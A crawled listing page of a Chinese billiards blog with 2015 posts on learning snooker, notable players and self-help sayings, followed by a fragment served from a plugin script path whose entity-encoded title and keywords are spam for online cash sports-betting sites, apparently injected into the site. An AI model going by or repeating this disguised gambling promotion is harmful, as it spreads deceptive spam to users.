                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=137" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" title="菜鸟历练记——第三章 控制白球的魔力" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本都是在享受打球的乐趣，只有进球和赢球。
第一次看到斯诺克是通过中央电视台播了一档节目叫做《台球城》，电视机上，两位衣着绅士、水平极高的人经常...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11911</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=137#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=136" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" title="菜鸟历练记——第二章  超越我的对手" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，就会有人开始喜欢钻研一些东西了。比如有的人会想球到底是打哪才能进去？他们会想各种瞄点的方法，一直在瞄点的思路上钻研。有的人呢，看过各种杆法好玩，什么高杆...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8874</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=136#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-08)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=135" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" title="菜鸟历练记——第一章　初次接触" />
                        </a>
                    </p>
                    <p class="text">
	我已过了而立之年，也许是因为阅历的积累，或是有更多的时间去思考，对台球的认识比年轻时透彻了许多。现在也会有人，甚至是老外，慕名而来，找我学习台球。但我不再愿意去教别人台球技术，我更愿意让学员去亲身感受台球的魅力，享受台球的乐趣。至于“ＡK点是什么”、‘发力...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8959</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=135#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-06)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=134">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                    </p>
                    <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8985</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=133">有这6种思维的人将越来越穷</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                    </p>
                    <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9983</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=132">牛评宾汉姆</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                    </p>
                    <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7194</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=131">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                    </p>
                    <p class="text">简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，...</p>
                    <p class="tags"></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6677</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=122">百花争艳：中式台球世锦赛之别样风情</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                    </p>
                    <p class="text">
	参加中式八球世锦赛的各国美女选手


	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	 


	&nbsp;


	鲁宾尼亚：超级萌娃...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11045</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
			</div>
            <div class="loading"></div>
            <div id="pagenavi">
                 <span>1</span>  <a href="http://yu-lin.com.cn/?page=2">2</a>  <a href="http://yu-lin.com.cn/?page=3">3</a>             </div>
		</div><!-- end #contentleft-->
<ul id="sidebar">
<div style="display:none"><a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4篇日志" rel="tag">会心一笑</a><a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38篇日志" rel="tag">风流人物</a><a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13篇日志" rel="tag">秘事逸闻</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11篇日志" rel="tag">台球影视</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43篇日志" rel="tag">打球人生</a><a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6篇日志" rel="tag">民间台球</a><a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3篇日志" rel="tag">经营之道</a><a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2篇日志" rel="tag">精彩视频</a><a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1篇日志" rel="tag">市井乡间</a><a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32篇日志" rel="tag">百科资料</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7篇日志" rel="tag">打球那事</a><a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1篇日志" rel="tag">球房动态</a><a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7篇日志" rel="tag">娱乐搞怪</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13篇日志" rel="tag">台球综艺</a><a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3篇日志" rel="tag">一方水土</a><a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14篇日志" rel="tag">实用教程</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18篇日志" rel="tag">台球运动</a><a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15篇日志" rel="tag">微言碎语</a><a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2篇日志" rel="tag">关注赛事</a></div>	<li class="rlist1">
	<h3><span>搜索</span></h3>
	<div id="logsearch">
	<form name="keyform" method="get" action="http://yu-lin.com.cn/index.php">
		<input name="keyword" class="search" type="text" /><i class="fa fa-search"></i>
	</form>
	</div>
	</li>
	<li class="rlist1">
	<h3><span>日历</span></h3>
	<div id="calendar">
	</div>
	<script>sendinfo('http://www.yu-lin.com.cn/?action=cal','calendar');</script>
	</li>
	<li class="rlist1">
	<h3><span>最新文章</span></h3>
	<ul id="newlog">
		<li><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>
		<li><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></li>
		<li><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></li>
		<li><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></li>
		<li><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></li>
		<li><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></li>
		</ul>
	</li>
	<li class="rlist1">
	<h3><span>最新微语</span></h3>
	<ul id="twitter">
			<li>思而不学+犹豫不决＝浪费时间。<p>2016-12-10 20:42</p></li>
			<li>情商不高的人的症状：对陌生人毕恭毕敬，对亲近的人随意发怒……<p>2016-12-10 20:40</p></li>
			<li>问：哪些技能，经较短时间的学习，就可以给人的生活带来巨大帮助?
答：夸奖他人。<p>2016-12-10 20:36</p></li>
			<li>永远不要相信苦难是值得的，苦难就是苦难，苦难不会带来成功。苦难不值得追求，磨练意志是因为苦难无法躲开。<p>2016-12-10 20:34</p></li>
			<li>台球是一项回报率很低的运动 只有十分热爱才可能打出一番天地。<p>2016-12-09 23:37</p></li>
	    	<p><a href="http://yu-lin.com.cn/t/">更多&raquo;</a></p>
		</ul>
	</li>
	<li class="rlist1 mscroll">
	<h3><span>标签</span></h3>
	<ul id="blogtags">
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4 篇文章">会心一笑</a></span>
			<span style="font-size:20pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38 篇文章">风流人物</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13 篇文章">秘事逸闻</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11 篇文章">台球影视</a></span>
			<span style="font-size:21pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43 篇文章">打球人生</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6 篇文章">民间台球</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3 篇文章">经营之道</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2 篇文章">精彩视频</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1 篇文章">市井乡间</a></span>
			<span style="font-size:18pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32 篇文章">百科资料</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7 篇文章">打球那事</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1 篇文章">球房动态</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7 篇文章">娱乐搞怪</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13 篇文章">台球综艺</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3 篇文章">一方水土</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14 篇文章">实用教程</a></span>
			<span style="font-size:15pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18 篇文章">台球运动</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15 篇文章">微言碎语</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2 篇文章">关注赛事</a></span>
		</ul>
	</li>
</ul><!--end #siderbar-->
	</div><!--end #content-->
</div><!--end wrap-->
<div id="footerbar">
    <div class="wrap">
    <!--《易玩稀有》提示：为支持和便于联系作者，请保留版权信息链接，所有外链均已做nofollow处理-->
<a href="http://yu-lin.com.cn/">悠闲的生活</a> Copyright &copy;<script>document.write(new Date().getFullYear());</script>&nbsp;<a rel="nofollow" href="http://www.miibeian.gov.cn" target="_blank"></a> <a href="http://beian.miit.gov.cn" target="_blank" >信息产业部备案管理系统网址</a> 

<a href="http://beian.miit.gov.cn" target="_blank" >备案号桂ICP备13003050号-1</a> <br />
<span class="zz">Powered by <a rel="nofollow" href="http://www.emlog.net" target="_blank">emlog</a>  Themes by <a href="http://www.ewceo.com/" target="_blank" rel="nofollow">ewCEO.com</a><br />Chrome/Firefox/360等浏览器效果最佳</span>
<style>
.newfujian{margin:10px auto;border:1px solid #cedebd;background:#fdfefb;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px;overflow:hidden;}
.fileico{width:35px;height:44px;background: url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileico.png) -400px 0;float:left;}
.filecont{float:left;padding:0 0 0 10px; text-indent:0 !important;}
.filecont .filetit{height:27px;font-size:14px;line-height:25px;letter-spacing:1px;font-family:"Microsoft Yahei";}
.filecont .filetit span{font-size:12px;color:#999;margin-left:10px;float:left;font-family:arial;letter-spacing:0;}
.filecont .filetit a{color:#666;text-decoration:none;display:block;max-width:290px;overflow:hidden;white-space:nowrap;float:left;text-overflow: ellipsis;}
.filecont .filetit a:hover{text-decoration:underline;}
.filecont .fileaq{height:15px;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileaq.png) no-repeat;padding-left:18px;font-size:12px;color:#73B010;letter-spacing:0;line-height:14px;font-family:arial;}
.down_2{float:right;}
.down_2 a{width:130px;height:42px;display:block;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -1px;overflow:hidden;}
.down_2 a:hover{background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -46px;}
</style>
<script type="text/javascript">XMLHttp.sendReq('GET','http://www.yu-lin.com.cn/content/plugins/isaced_backup/isaced_backup_do.php','',function(obj){return;});</script>
    </div>
</div><!--end #footerbar-->
<div id="backtop"><span class="fa fa-space-shuttle fa-rotate-270"></span></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://yu-lin.com.cn/content/plugins/html_mp4/solu.js
body_size: 29103
content:
 
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;</title>
<meta name="keywords" content="&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
